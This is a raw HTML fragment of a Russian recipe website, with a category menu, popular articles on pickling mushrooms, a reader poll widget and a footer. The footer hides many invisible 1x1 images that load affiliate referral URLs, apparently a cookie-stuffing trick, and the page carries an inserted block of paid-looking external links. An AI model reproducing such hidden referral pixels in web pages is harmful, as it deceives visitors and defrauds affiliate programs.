href="/pripravy">Приправы</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-15824"><a href="/">Напитки</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="/alkogolnye-napitki">Алкогольные напитки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15749"><a href="/bezalkogolnye-napitki">Безалкогольные напитки</a></li></ul></li></ul></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="/wp-content/cache/thumb/6d/d85a5c1e8d8216d_300x180.jpg" width="300" height="180" alt="Плесень в консервации" loading="lazy" class="section-posts__item-img"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/6d/d85a5c1e8d8216d_300x180.jpg" width="300" height="180" alt="Плесень в консервации" loading="lazy" class="lazyload section-posts__item-img"><div class="section-posts__item-title"> <a href="/konservirovanie/plesen-v-konservatsii.html">Плесень в консервации</a></div><div class="section-posts__item-text"> Плесень в консервации Если в банке появилась плесень Часто мы...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-12-12">12.12.2019</time></div></div><div class="section-posts__item"> <noscript><img src="/wp-content/cache/thumb/89/b3c17bca6ace489_300x180.gif" width="300" height="180" alt="Замариновать белые грибы" loading="lazy" class="section-posts__item-img"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/89/b3c17bca6ace489_300x180.gif" width="300" height="180" alt="Замариновать белые грибы" loading="lazy" class="lazyload section-posts__item-img"><div class="section-posts__item-title"> <a href="/konservirovanie/zamarinovat-belye-griby.html">Замариновать белые грибы</a></div><div class="section-posts__item-text"> Замариновать белые грибы 3 потрясающих варианта как мариновать белые грибы...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-18">18.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="/wp-content/cache/thumb/9a/fe880ae1522ff9a_300x180.jpg" width="300" height="180" alt="Как мариновать грибы рядовки" loading="lazy" class="section-posts__item-img"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/9a/fe880ae1522ff9a_300x180.jpg" width="300" height="180" alt="Как мариновать грибы рядовки" loading="lazy" class="lazyload section-posts__item-img"><div class="section-posts__item-title"> <a href="/konservirovanie/kak-marinovat-griby-ryadovki.html">Как мариновать грибы рядовки</a></div><div class="section-posts__item-text"> Как мариновать грибы рядовки Рецепты и советы по мариновке рядовок...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-04">04.10.2019</time></div></div></div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style><div id="democracy-1" class="democracy" data-opts="{&quot;ajax_url&quot;:&quot;http:\/\/cafebabaluba.ru\/wp-admin\/admin-ajax.php&quot;,&quot;pid&quot;:1,&quot;max_answs&quot;:0,&quot;answs_max_height&quot;:&quot;500&quot;,&quot;anim_speed&quot;:&quot;400&quot;,&quot;line_anim_speed&quot;:1500}"><strong class="dem-poll-title">Больше всего Вам интересны?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> Рецепты закусок </label></li><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Рецепты заготовок </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Рецепты первых блюд </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Рецепты вторых блюд </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Рецепты изделий из теста </label></li><li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Рецепты маринада </label></li><li data-aid="9"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Рецепты напитков </label></li><li data-aid="11"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="11" name="answer_ids[]"><span class="dem__spot"></span> Рецепты сладостей </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}</style><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос."><li class="dem-winner" title=" 101 голос - 29% из всех голосов" data-aid="3"><div class="dem-label">Рецепты первых блюд <span class="dem-label-percent-txt">29%, 101 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="29%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">101 <span class="votxt">голос</span></span> <span class="dem-votes-txt-percent">29%</span></div><div class="dem-percent-txt">101 голос - 29% из всех голосов</div></div></li><li class="" title=" 84 голоса - 24% из всех голосов" data-aid="4"><div class="dem-label">Рецепты вторых блюд <span class="dem-label-percent-txt">24%, 84 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="24%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">84 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">24%</span></div><div class="dem-percent-txt">84 голоса - 24% из всех голосов</div></div></li><li class="" title=" 73 голоса - 21% из всех голосов" data-aid="2"><div class="dem-label">Рецепты заготовок <span class="dem-label-percent-txt">21%, 73 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="21%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">73 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">21%</span></div><div class="dem-percent-txt">73 голоса - 21% из всех голосов</div></div></li><li class="" title=" 39 голосов - 11% из всех голосов" data-aid="5"><div class="dem-label">Рецепты изделий из теста <span class="dem-label-percent-txt">11%, 39 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="11%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">39 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">11%</span></div><div class="dem-percent-txt">39 голосов - 11% из всех голосов</div></div></li><li class="" title=" 38 голосов - 11% из всех голосов" data-aid="1"><div class="dem-label">Рецепты закусок <span class="dem-label-percent-txt">11%, 38 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="11%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">38 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">11%</span></div><div class="dem-percent-txt">38 голосов - 11% из всех голосов</div></div></li><li class="" title=" 7 голосов - 2% из всех голосов" data-aid="11"><div class="dem-label">Рецепты сладостей <span class="dem-label-percent-txt">2%, 7 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="2%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">7 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">2%</span></div><div class="dem-percent-txt">7 голосов - 2% из всех голосов</div></div></li><li class="" title=" 1 голос - 0% из всех голосов" data-aid="9"><div class="dem-label">Рецепты напитков <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=" 0 голосов - 0% из всех голосов" data-aid="6"><div class="dem-label">Рецепты маринада <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span></div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 343</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> Рецепты закусок </label></li><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Рецепты заготовок </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Рецепты первых блюд </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Рецепты вторых блюд </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Рецепты изделий из теста </label></li><li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Рецепты маринада </label></li><li data-aid="9"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Рецепты напитков </label></li><li data-aid="11"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="11" name="answer_ids[]"><span class="dem__spot"></span> Рецепты сладостей </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div></div></aside></div></div><!--a52455a2--><style>
ul.c8bc94 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c8bc94 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c8bc94 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c8bc94 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 ul {
padding: 0 !important;
margin: 0 !important;
}
.c8bc94 ul li {
padding: 0 !important;
margin: 0 !important;
background: none !important;
}
</style>
<ul class="c8bc94">

  <li>
    <ul>
<li><a href="https://shellfood.ru/">Shelfood</a></li>
<li class="text">shelfood</li>
<li class="host">shellfood.ru</li>
</ul>

  </li>

  <li>
    <ul>
<li><a href="http://xn----7sbon6aucai8a.xn--p1ai/brand/grm/">Listen to grm daily burning</a></li>
<li class="text">grm</li>
<li class="host">печати-тут.рф</li>
</ul>

  </li>

</ul>
<!--a52455a2--><!--f0976f12--><!--f0976f12--><footer class="footer" id="footer"> <a target="_blank" rel="nofollow" href="#"><noscript><img width="320" height="50" border="0" src="http://ad.admitad.com/b/253d5b170f90a7278a97ea9a5e8e92/" alt="ВсеИнструменты"/></noscript><img class="lazyload" width="320" height="50" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%2050%22%3E%3C/svg%3E" data-src="http://ad.admitad.com/b/253d5b170f90a7278a97ea9a5e8e92/" alt="ВсеИнструменты"/></a><nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="/pravoobladatelyam">Правообладателям</a></li><li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="/sample-page">О сайте</a></li><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a></div></div><div style="display:none;"> <noindex> <noscript><img src="http://timeweb.com/ru/?i=51568" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://timeweb.com/ru/?i=51568" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://hostiq.ua/clients/aff.php?aff=3922" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://hostiq.ua/clients/aff.php?aff=3922" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://freehost.com.ua/?refid=6620931" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://freehost.com.ua/?refid=6620931" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://beget.com/p195175" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://beget.com/p195175" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://myrentacar.com/georgia/?r=2993&amp;pc=Tbilisi" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://myrentacar.com/georgia/?r=2993&amp;pc=Tbilisi" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://partner.myrentacar.com/users/sign_up?locale=ru&amp;role=agent&amp;r=2993" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://partner.myrentacar.com/users/sign_up?locale=ru&amp;role=agent&amp;r=2993" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://luckyads.pro/account/signup/?refid=12599" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://luckyads.pro/account/signup/?refid=12599" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://www.keys.so/ru/?p=126" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://www.keys.so/ru/?p=126" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://moab.tools/p/gkQj2T" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://moab.tools/p/gkQj2T" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://www.miralinks.ru/users/registration/from:358793" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://www.miralinks.ru/users/registration/from:358793" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://www.telderi.ru/ru?pid=5661d6" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://www.telderi.ru/ru?pid=5661d6" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://freelancehunt.com/r/GgjDP" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://freelancehunt.com/r/GgjDP" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://gogetlinks.net/?inv=1jp33x" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://gogetlinks.net/?inv=1jp33x" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/7693" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://allpositions.ru/redirect/7693" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://www.etxt.ru/?r=alekseym" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://www.etxt.ru/?r=alekseym" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://text.ru/34BshyfxV8" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://text.ru/34BshyfxV8" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://advego.com/34BshyfxV8" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://advego.com/34BshyfxV8" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://zadarma.com/ru/?ref=e009af901248708cba57ea856e17f14a" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img 